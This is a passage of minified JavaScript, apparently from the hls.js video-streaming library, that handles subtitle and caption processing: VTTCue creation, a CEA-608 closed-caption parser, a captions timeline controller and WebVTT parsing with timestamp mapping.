r=a.call(this,e,M.default.MEDIA_ATTACHED,M.default.MEDIA_DETACHING,M.default.AUDIO_TRACKS_UPDATED,M.default.AUDIO_TRACK_SWITCHING,M.default.AUDIO_TRACK_LOADED,M.default.KEY_LOADED,M.default.FRAG_LOADED,M.default.FRAG_PARSING_INIT_SEGMENT,M.default.FRAG_PARSING_DATA,M.default.FRAG_PARSED,M.default.ERROR,M.default.BUFFER_RESET,M.default.BUFFER_CREATED,M.default.BUFFER_APPENDED,M.default.BUFFER_FLUSHED,M.default.INIT_PTS_FOUND)||this;return r.fragmentTracker=t,r.config=e.config,r.audioCodecSwap=!1,r._state=G.State.STOPPED,r.initPTS=[],r.waitingFragment=null,r.videoTrackCC=null,r}o.default=t}).call(this,s(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var c=r(30);t.newCue=function(e,t,r,i){for(var a,n,o,s,l,u=window.VTTCue||window.TextTrackCue,d=0;d<i.rows.length;d++)if(o=!0,s=0,l="",!(a=i.rows[d]).isEmpty()){for(var f=0;f<a.chars.length;f++)a.chars[f].uchar.match(/\s/)&&o?s++:(l+=a.chars[f].uchar,o=!1);(a.cueStartTime=t)===r&&(r+=1e-4),n=new u(t,r,c.fixLineBreaks(l.trim())),16<=s?s--:s++,navigator.userAgent.match(/Firefox\//)?n.line=d+1:n.line=7<d?d-2:d+1,n.align="left",n.position=Math.max(0,Math.min(100,s/32*100+(navigator.userAgent.match(/Firefox\//)?50:0))),e.addCue(n)}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){if("undefined"!=typeof window&&window.VTTCue)return window.VTTCue;var _={"":!0,lr:!0,rl:!0},t={start:!0,middle:!0,end:!0,left:!0,right:!0};function T(e){return"string"==typeof e&&!!t[e.toLowerCase()]&&e.toLowerCase()}function S(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var i in r)e[i]=r[i]}return e}function e(e,t,r){var i=this,a=function(){if("undefined"!=typeof navigator)return/MSIE\s8\.0/.test(navigator.userAgent)}(),n={};a?i=document.createElement("custom"):n.enumerable=!0,i.hasBeenReset=!1;var o="",s=!1,l=e,u=t,d=r,f=null,c="",h=!0,p="auto",g="start",v=50,y="middle",m=50,E="middle";if(Object.defineProperty(i,"id",S({},n,{get:function(){return o},set:function(e){o=""+e}})),Object.defineProperty(i,"pauseOnExit",S({},n,{get:function(){return s},set:function(e){s=!!e}})),Object.defineProperty(i,"startTime",S({},n,{get:function(){return l},set:function(e){if("number"!=typeof e)throw new TypeError("Start time must be set to a number.");l=e,this.hasBeenReset=!0}})),Object.defineProperty(i,"endTime",S({},n,{get:function(){return u},set:function(e){if("number"!=typeof e)throw new TypeError("End time must be set to a number.");u=e,this.hasBeenReset=!0}})),Object.defineProperty(i,"text",S({},n,{get:function(){return d},set:function(e){d=""+e,this.hasBeenReset=!0}})),Object.defineProperty(i,"region",S({},n,{get:function(){return f},set:function(e){f=e,this.hasBeenReset=!0}})),Object.defineProperty(i,"vertical",S({},n,{get:function(){return c},set:function(e){var t,r="string"==typeof(t=e)&&!!_[t.toLowerCase()]&&t.toLowerCase();if(!1===r)throw new SyntaxError("An invalid or illegal string was specified.");c=r,this.hasBeenReset=!0}})),Object.defineProperty(i,"snapToLines",S({},n,{get:function(){return h},set:function(e){h=!!e,this.hasBeenReset=!0}})),Object.defineProperty(i,"line",S({},n,{get:function(){return p},set:function(e){if("number"!=typeof e&&"auto"!==e)throw new SyntaxError("An invalid number or illegal string was specified.");p=e,this.hasBeenReset=!0}})),Object.defineProperty(i,"lineAlign",S({},n,{get:function(){return g},set:function(e){var t=T(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");g=t,this.hasBeenReset=!0}})),Object.defineProperty(i,"position",S({},n,{get:function(){return v},set:function(e){if(e<0||100<e)throw new Error("Position must be between 0 and 100.");v=e,this.hasBeenReset=!0}})),Object.defineProperty(i,"positionAlign",S({},n,{get:function(){return y},set:function(e){var t=T(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");y=t,this.hasBeenReset=!0}})),Object.defineProperty(i,"size",S({},n,{get:function(){return m},set:function(e){if(e<0||100<e)throw new Error("Size must be between 0 and 100.");m=e,this.hasBeenReset=!0}})),Object.defineProperty(i,"align",S({},n,{get:function(){return E},set:function(e){var t=T(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");E=t,this.hasBeenReset=!0}})),i.displayState=void 0,a)return i}return e.prototype.getCueAsHTML=function(){return window.WebVTT.convertCueToDOMTree(window,this.text)},e}()},function(e,h,p){"use strict";(function(o){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(h,"__esModule",{value:!0});var s=p(1),t=p(4),a=p(71),n=p(72),l=p(73),u=p(0),d=p(29);var f,r=(f=t.default,e(c,f),c.prototype.addCues=function(e,t,r,i){for(var a=this.cueRanges,n=!1,o=a.length;o--;){var s=a[o],l=(u=s[0],d=s[1],f=t,c=r,Math.min(d,c)-Math.max(u,f));if(0<=l&&(s[0]=Math.min(s[0],t),s[1]=Math.max(s[1],r),n=!0,.5<l/(r-t)))return}var u,d,f,c;n||a.push([t,r]),this.Cues.newCue(this.captionsTracks[e],t,r,i)},c.prototype.onInitPtsFound=function(e){var t=this;if("main"===e.id&&(this.initPTS[e.frag.cc]=e.initPTS),this.unparsedVttFrags.length){var r=this.unparsedVttFrags;this.unparsedVttFrags=[],r.forEach(function(e){t.onFragLoaded(e)})}},c.prototype.getExistingTrack=function(e){var t=this.media;if(t)for(var r=0;r<t.textTracks.length;r++){var i=t.textTracks[r];if(i[e])return i}return null},c.prototype.createCaptionsTrack=function(e){var t=this.captionsProperties[e],r=t.label,i=t.languageCode,a=this.captionsTracks;if(!a[e]){var n=this.getExistingTrack(e);if(n)a[e]=n,d.clearCurrentCues(a[e]),d.sendAddTrackEvent(a[e],this.media);else{var o=this.createTextTrack("captions",r,i);o&&(o[e]=!0,a[e]=o)}}},c.prototype.createTextTrack=function(e,t,r){var i=this.media;if(i)return i.addTextTrack(e,t,r)},c.prototype.destroy=function(){t.default.prototype.destroy.call(this)},c.prototype.onMediaAttaching=function(e){this.media=e.media,this._cleanTracks()},c.prototype.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach(function(e){d.clearCurrentCues(t[e]),delete t[e]})},c.prototype.onManifestLoading=function(){this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this._cleanTracks()},c.prototype._cleanTracks=function(){var e=this.media;if(e){var t=e.textTracks;if(t)for(var r=0;r<t.length;r++)d.clearCurrentCues(t[r])}},c.prototype.onManifestLoaded=function(e){var a=this;if(this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.cueRanges=[],this.config.enableWebVTT){this.tracks=e.subtitles||[];var n=this.media?this.media.textTracks:[];this.tracks.forEach(function(r,e){var t;if(e<n.length){var i=[].slice.call(n).find(function(e){return t=r,e&&e.label===t.name&&!(e.textTrack1||e.textTrack2);var t});i&&(t=i)}t=t||a.createTextTrack("subtitles",r.name,r.lang),r.default?t.mode=a.hls.subtitleDisplay?"showing":"hidden":t.mode="disabled",a.textTracks.push(t)})}},c.prototype.onLevelSwitching=function(){this.enabled="NONE"!==this.hls.currentLevel.closedCaptions},c.prototype.onFragLoaded=function(e){var t=e.frag,r=e.payload;if("main"===t.type){var i=t.sn;if(i!==this.lastSn+1){var a=this.cea608Parser;a&&a.reset()}this.lastSn=i}else if("subtitle"===t.type)if(r.byteLength){if(!o.isFinite(this.initPTS[t.cc]))return this.unparsedVttFrags.push(e),void(this.initPTS.length&&this.hls.trigger(s.default.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t}));var n=t.decryptdata;null!=n&&null!=n.key&&"AES-128"===n.method||this._parseVTTs(t,r)}else this.hls.trigger(s.default.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t})},c.prototype._parseVTTs=function(t,e){var r=this.vttCCs;r[t.cc]||(r[t.cc]={start:t.start,prevCC:this.prevCC,new:!0},this.prevCC=t.cc);var a=this.textTracks,n=this.hls;l.default.parse(e,this.initPTS[t.cc],r,t.cc,function(e){var i=a[t.trackId];"disabled"!==i.mode?(e.forEach(function(t){if(!i.cues.getCueById(t.id))try{i.addCue(t)}catch(e){var r=new window.TextTrackCue(t.startTime,t.endTime,t.text);r.id=t.id,i.addCue(r)}}),n.trigger(s.default.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})):n.trigger(s.default.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t})},function(e){u.logger.log("Failed to parse VTT cue: "+e),n.trigger(s.default.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t})})},c.prototype.onFragDecrypted=function(e){var t=e.payload,r=e.frag;if("subtitle"===r.type){if(!o.isFinite(this.initPTS[r.cc]))return void this.unparsedVttFrags.push(e);this._parseVTTs(r,t)}},c.prototype.onFragParsingUserdata=function(e){if(this.enabled&&this.config.enableCEA708Captions)for(var t=0;t<e.samples.length;t++){var r=this.extractCea608Data(e.samples[t].bytes);this.cea608Parser.addData(e.samples[t].pts,r)}},c.prototype.extractCea608Data=function(e){for(var t,r,i,a=31&e[0],n=2,o=[],s=0;s<a;s++)t=e[n++],r=127&e[n++],i=127&e[n++],0==r&&0==i||0!=(4&t)&&0==(3&t)&&(o.push(r),o.push(i));return o},c);function c(e){var t=f.call(this,e,s.default.MEDIA_ATTACHING,s.default.MEDIA_DETACHING,s.default.FRAG_PARSING_USERDATA,s.default.FRAG_DECRYPTED,s.default.MANIFEST_LOADING,s.default.MANIFEST_LOADED,s.default.FRAG_LOADED,s.default.LEVEL_SWITCHING,s.default.INIT_PTS_FOUND)||this;if(t.hls=e,t.config=e.config,t.enabled=!0,t.Cues=e.config.cueHandler,t.textTracks=[],t.tracks=[],t.unparsedVttFrags=[],t.initPTS=[],t.cueRanges=[],t.captionsTracks={},t.captionsProperties={textTrack1:{label:t.config.captionsTextTrack1Label,languageCode:t.config.captionsTextTrack1LanguageCode},textTrack2:{label:t.config.captionsTextTrack2Label,languageCode:t.config.captionsTextTrack2LanguageCode}},t.config.enableCEA708Captions){var r=new n.default(t,"textTrack1"),i=new n.default(t,"textTrack2");t.cea608Parser=new a.default(0,r,i)}return t}h.default=r}).call(this,p(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});function s(e){var t=e;return i.hasOwnProperty(e)&&(t=i[e]),String.fromCharCode(t)}function l(e){for(var t=[],r=0;r<e.length;r++)t.push(e[r].toString(16));return t}var i={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},a=100,n={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},o={17:2,18:4,21:6,22:8,23:10,19:13,20:15},u={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},d={25:2,26:4,29:6,30:8,31:10,27:13,28:15},f=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],c={verboseFilter:{DATA:3,DEBUG:3,INFO:2,WARNING:2,TEXT:1,ERROR:0},time:null,verboseLevel:0,setTime:function(e){this.time=e},log:function(e,t){this.verboseFilter[e],this.verboseLevel}},h=(A.prototype.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},A.prototype.setStyles=function(e){for(var t=["foreground","underline","italics","background","flash"],r=0;r<t.length;r++){var i=t[r];e.hasOwnProperty(i)&&(this[i]=e[i])}},A.prototype.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},A.prototype.equals=function(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash},A.prototype.copy=function(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash},A.prototype.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},A),p=(b.prototype.reset=function(){this.uchar=" ",this.penState.reset()},b.prototype.setChar=function(e,t){this.uchar=e,this.penState.copy(t)},b.prototype.setPenState=function(e){this.penState.copy(e)},b.prototype.equals=function(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)},b.prototype.copy=function(e){this.uchar=e.uchar,this.penState.copy(e.penState)},b.prototype.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},b),g=(S.prototype.equals=function(e){for(var t=!0,r=0;r<a;r++)if(!this.chars[r].equals(e.chars[r])){t=!1;break}return t},S.prototype.copy=function(e){for(var t=0;t<a;t++)this.chars[t].copy(e.chars[t])},S.prototype.isEmpty=function(){for(var e=!0,t=0;t<a;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e},S.prototype.setCursor=function(e){this.pos!==e&&(this.pos=e),this.pos<0?(c.log("ERROR","Negative cursor position "+this.pos),this.pos=0):this.pos>a&&(c.log("ERROR","Too large cursor position "+this.pos),this.pos=a)},S.prototype.moveCursor=function(e){var t=this.pos+e;if(1<e)for(var r=this.pos+1;r<t+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(t)},S.prototype.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},S.prototype.insertChar=function(e){144<=e&&this.backSpace();var t=s(e);this.pos>=a?c.log("ERROR","Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1))},S.prototype.clearFromPos=function(e){var t;for(t=e;t<a;t++)this.chars[t].reset()},S.prototype.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},S.prototype.clearToEndOfRow=function(){this.clearFromPos(this.pos)},S.prototype.getTextString=function(){for(var e=[],t=!0,r=0;r<a;r++){var i=this.chars[r].uchar;" "!==i&&(t=!1),e.push(i)}return t?"":e.join("")},S.prototype.setPenStyles=function(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)},S),v=(T.prototype.reset=function(){for(var e=0;e<15;e++)this.rows[e].clear();this.currRow=14},T.prototype.equals=function(e){for(var t=!0,r=0;r<15;r++)if(!this.rows[r].equals(e.rows[r])){t=!1;break}return t},T.prototype.copy=function(e){for(var t=0;t<15;t++)this.rows[t].copy(e.rows[t])},T.prototype.isEmpty=function(){for(var e=!0,t=0;t<15;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e},T.prototype.backSpace=function(){this.rows[this.currRow].backSpace()},T.prototype.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},T.prototype.insertChar=function(e){this.rows[this.currRow].insertChar(e)},T.prototype.setPen=function(e){this.rows[this.currRow].setPenStyles(e)},T.prototype.moveCursor=function(e){this.rows[this.currRow].moveCursor(e)},T.prototype.setCursor=function(e){c.log("INFO","setCursor: "+e),this.rows[this.currRow].setCursor(e)},T.prototype.setPAC=function(e){c.log("INFO","pacData = "+JSON.stringify(e));var t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(var r=0;r<15;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){var n=a.rows[i].cueStartTime;if(n&&n<c.time)for(r=0;r<this.nrRollUpRows;r++)this.rows[t-this.nrRollUpRows+r+1].copy(a.rows[i+r])}}this.currRow=t;var o=this.rows[this.currRow];if(null!==e.indent){var s=e.indent,l=Math.max(s-1,0);o.setCursor(e.indent),e.color=o.chars[l].penState.foreground}var u={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(u)},T.prototype.setBkgData=function(e){c.log("INFO","bkgData = "+JSON.stringify(e)),this.backSpace(),this.setPen(e),this.insertChar(32)},T.prototype.setRollUpRows=function(e){this.nrRollUpRows=e},T.prototype.rollUp=function(){if(null!==this.nrRollUpRows){c.log("TEXT",this.getDisplayText());var e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),c.log("INFO","Rolling up")}else c.log("DEBUG","roll_up but nrRollUpRows not set yet")},T.prototype.getDisplayText=function(e){e=e||!1;for(var t=[],r="",i=-1,a=0;a<15;a++){var n=this.rows[a].getTextString();n&&(i=a+1,e?t.push("Row "+i+": '"+n+"'"):t.push(n.trim()))}return 0<t.length&&(r=e?"["+t.join(" | ")+"]":t.join("\n")),r},T.prototype.getTextAndFormat=function(){return this.rows},T),y=(_.prototype.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.lastCueEndTime=null},_.prototype.getHandler=function(){return this.outputFilter},_.prototype.setHandler=function(e){this.outputFilter=e},_.prototype.setPAC=function(e){this.writeScreen.setPAC(e)},_.prototype.setBkgData=function(e){this.writeScreen.setBkgData(e)},_.prototype.setMode=function(e){e!==this.mode&&(this.mode=e,c.log("INFO","MODE="+e),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)},_.prototype.insertChars=function(e){for(var t=0;t<e.length;t++)this.writeScreen.insertChar(e[t]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";c.log("INFO",r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(c.log("TEXT","DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},_.prototype.ccRCL=function(){c.log("INFO","RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},_.prototype.ccBS=function(){c.log("INFO","BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},_.prototype.ccAOF=function(){},_.prototype.ccAON=function(){},_.prototype.ccDER=function(){c.log("INFO","DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},_.prototype.ccRU=function(e){c.log("INFO","RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)},_.prototype.ccFON=function(){c.log("INFO","FON - Flash On"),this.writeScreen.setPen({flash:!0})},_.prototype.ccRDC=function(){c.log("INFO","RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},_.prototype.ccTR=function(){c.log("INFO","TR"),this.setMode("MODE_TEXT")},_.prototype.ccRTD=function(){c.log("INFO","RTD"),this.setMode("MODE_TEXT")},_.prototype.ccEDM=function(){c.log("INFO","EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},_.prototype.ccCR=function(){c.log("CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},_.prototype.ccENM=function(){c.log("INFO","ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},_.prototype.ccEOC=function(){if(c.log("INFO","EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,c.log("TEXT","DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},_.prototype.ccTO=function(e){c.log("INFO","TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)},_.prototype.ccMIDROW=function(e){var t={flash:!1};if(t.underline=e%2==1,t.italics=46<=e,t.italics)t.foreground="white";else{var r=Math.floor(e/2)-16;t.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}c.log("INFO","MIDROW: "+JSON.stringify(t)),this.writeScreen.setPen(t)},_.prototype.outputDataUpdate=function(e){void 0===e&&(e=!1);var t=c.time;null!==t&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue&&(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),!0===e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue()),this.cueStartTime=this.displayedMemory.isEmpty()?null:t):this.cueStartTime=t,this.lastOutputScreen.copy(this.displayedMemory))},_.prototype.cueSplitAtTime=function(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))},_),m=(E.prototype.getHandler=function(e){return this.channels[e].getHandler()},E.prototype.setHandler=function(e,t){this.channels[e].setHandler(t)},E.prototype.addData=function(e,t){var r,i,a,n=!1;this.lastTime=e,c.setTime(e);for(var o=0;o<t.length;o+=2)i=127&t[o],a=127&t[o+1],0!=i||0!=a?(c.log("DATA","["+l([t[o],t[o+1]])+"] -> ("+l([i,a])+")"),(r=this.parseCmd(i,a))||(r=this.parseMidrow(i,a)),(r=(r=r||this.parsePAC(i,a))||this.parseBackgroundAttributes(i,a))||(n=this.parseChars(i,a))&&(this.currChNr&&0<=this.currChNr?this.channels[this.currChNr-1].insertChars(n):c.log("WARNING","No channel found yet. TEXT-MODE?")),r?this.dataCounters.cmd+=2:n?this.dataCounters.char+=2:(this.dataCounters.other+=2,c.log("WARNING","Couldn't parse cleaned data "+l([i,a])+" orig: "+l([t[o],t[o+1]])))):this.dataCounters.padding+=2},E.prototype.parseCmd=function(e,t){var r;if(!((20===e||28===e)&&32<=t&&t<=47||(23===e||31===e)&&33<=t&&t<=35))return!1;if(e===this.lastCmdA&&t===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,c.log("DEBUG","Repeated command ("+l([e,t])+") is dropped"),!0;r=20===e||23===e?1:2;var i=this.channels[r-1];return 20===e||28===e?32===t?i.ccRCL():33===t?i.ccBS():34===t?i.ccAOF():35===t?i.ccAON():36===t?i.ccDER():37===t?i.ccRU(2):38===t?i.ccRU(3):39===t?i.ccRU(4):40===t?i.ccFON():41===t?i.ccRDC():42===t?i.ccTR():43===t?i.ccRTD():44===t?i.ccEDM():45===t?i.ccCR():46===t?i.ccENM():47===t&&i.ccEOC():i.ccTO(t-32),this.lastCmdA=e,this.lastCmdB=t,this.currChNr=r,!0},E.prototype.parseMidrow=function(e,t){var r=null;return(17===e||25===e)&&32<=t&&t<=47&&((r=17===e?1:2)!==this.currChNr?(c.log("ERROR","Mismatch channel in midrow parsing"),!1):(this.channels[r-1].ccMIDROW(t),c.log("DEBUG","MIDROW ("+l([e,t])+")"),!0))},E.prototype.parsePAC=function(e,t){var r,i;if(!((17<=e&&e<=23||25<=e&&e<=31)&&64<=t&&t<=127||(16===e||24===e)&&64<=t&&t<=95))return!1;if(e===this.lastCmdA&&t===this.lastCmdB)return this.lastCmdA=null,!(this.lastCmdB=null);r=e<=23?1:2,i=64<=t&&t<=95?1==r?n[e]:u[e]:1==r?o[e]:d[e];var a=this.interpretPAC(i,t);return this.channels[r-1].setPAC(a),this.lastCmdA=e,this.lastCmdB=t,this.currChNr=r,!0},E.prototype.interpretPAC=function(e,t){var r,i={color:null,italics:!1,indent:null,underline:!1,row:e};return r=95<t?t-96:t-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},E.prototype.parseChars=function(e,t){var r,i=null,a=null,n=null;17<=(n=25<=e?(i=2,e-8):(i=1,e))&&n<=19?(r=17===n?t+80:18===n?t+112:t+144,c.log("INFO","Special char '"+s(r)+"' in channel "+i),a=[r]):32<=e&&e<=127&&(a=0===t?[e]:[e,t]);if(a){var o=l(a);c.log("DEBUG","Char codes =  "+o.join(",")),this.lastCmdA=null,this.lastCmdB=null}return a},E.prototype.parseBackgroundAttributes=function(e,t){var r,i,a;return((16===e||24===e)&&32<=t&&t<=47||(23===e||31===e)&&45<=t&&t<=47)&&(r={},16===e||24===e?(i=Math.floor((t-32)/2),r.background=f[i],t%2==1&&(r.background=r.background+"_semi")):45===t?r.background="transparent":(r.foreground="black",47===t&&(r.underline=!0)),a=e<24?1:2,this.channels[a-1].setBkgData(r),this.lastCmdA=null,!(this.lastCmdB=null))},E.prototype.reset=function(){for(var e=0;e<this.channels.length;e++)this.channels[e]&&this.channels[e].reset();this.lastCmdA=null,this.lastCmdB=null},E.prototype.cueSplitAtTime=function(e){for(var t=0;t<this.channels.length;t++)this.channels[t]&&this.channels[t].cueSplitAtTime(e)},E);function E(e,t,r){this.field=e||1,this.outputs=[t,r],this.channels=[new y(1,t),new y(2,r)],this.currChNr=-1,this.lastCmdA=null,this.lastCmdB=null,this.bufferedData=[],this.startTime=null,this.lastTime=null,this.dataCounters={padding:0,char:0,cmd:0,other:0}}function _(e,t){this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new v,this.nonDisplayedMemory=new v,this.lastOutputScreen=new v,this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}function T(){this.rows=[];for(var e=0;e<15;e++)this.rows.push(new g);this.currRow=14,this.nrRollUpRows=null,this.reset()}function S(){this.chars=[];for(var e=0;e<a;e++)this.chars.push(new p);this.pos=0,this.currPenState=new h}function b(e,t,r,i,a,n){this.uchar=e||" ",this.penState=new h(t,r,i,a,n)}function A(e,t,r,i,a){this.foreground=e||"white",this.underline=t||!1,this.italics=r||!1,this.background=i||"black",this.flash=a||!1}t.default=m},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.prototype.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen),this.startTime=null)},a.prototype.newCue=function(e,t,r){(null===this.startTime||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},a);function a(e,t){this.timelineController=e,this.trackName=t,this.startTime=null,this.endTime=null,this.screen=null}t.default=i},function(e,t,r){"use strict";(function(v){Object.defineProperty(t,"__esModule",{value:!0});function y(e,t,r){return e.substr(r||0,t.length)===t}function n(e){for(var t=5381,r=e.length;r;)t=33*t^e.charCodeAt(--r);return(t>>>0).toString()}var m=r(30),E=r(10),e={parse:function(e,o,s,l,t,r){var u,i=E.utf8ArrayToStr(new Uint8Array(e)).trim().replace(/\r\n|\n\r|\n|\r/g,"\n").split("\n"),d="00:00.000",f=0,c=0,h=0,a=[],p=!0,g=new m.default;g.oncue=function(e){var t=s[l],r=s.ccOffset;t&&t.new&&(void 0!==c?r=s.ccOffset=t.start:function(e,t){var r=e[l],i=e[r.prevCC];if(!i||!i.new&&r.new)return e.ccOffset=e.presentationOffset=r.start,r.new=!1;for(;i&&i.new;)e.ccOffset+=r.start-i.start,r.new=!1,i=e[(r=i).prevCC];e.presentationOffset=t}(s,h)),h&&(r=h-s.presentationOffset),e.startTime+=r-c,e.endTime+=r-c,e.id=n(e.startTime.toString())+n(e.endTime.toString())+n(e.text),e.text=decodeURIComponent(encodeURIComponent(e.text)),0<e.endTime&&a.push(e)},g.onparsingerror=function(e){u=e},g.onflush=function(){u&&r?r(u):t(a)},i.forEach(function(t){if(p){if(y(t,"X-TIMESTAMP-MAP=")){p=!1,t.substr(16).split(",").forEach(function(e){y(e,"LOCAL:")?d=e.substr(6):y(e,"MPEGTS:")&&(f=parseInt(e.substr(7)))});try{o+(9e4*s[l].start||0)<0&&(o+=8589934592),f-=o,e=d,r=parseInt(e.substr(-3)),i=parseInt(e.substr(-6,2)),a=parseInt(e.substr(-9,2)),n=9<e.length?parseInt(e.substr(0,e.indexOf(":"))):0,c=(v.isFinite(r)&&v.isFinite(i)&&v.isFinite(a)&&v.isFinite(n)?(r+=1e3*i,r+=6e4*a,r+=36e5*n):-1)/1e3,h=f/9e4,-1===c&&(u=new Error("Malformed X-TIMESTAMP-MAP: "+t))}catch(e){u=new Error("Malformed X-TIMESTAMP-MAP: "+t)}return}""===t&&(p=!1)}var e,r,i,a,n;g.parse(t+"\n")}),g.flush()}};t.default=e}).call(this,r(2).Number)},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n=r(1),o=r(4),s=r(0);function l(e){for(var 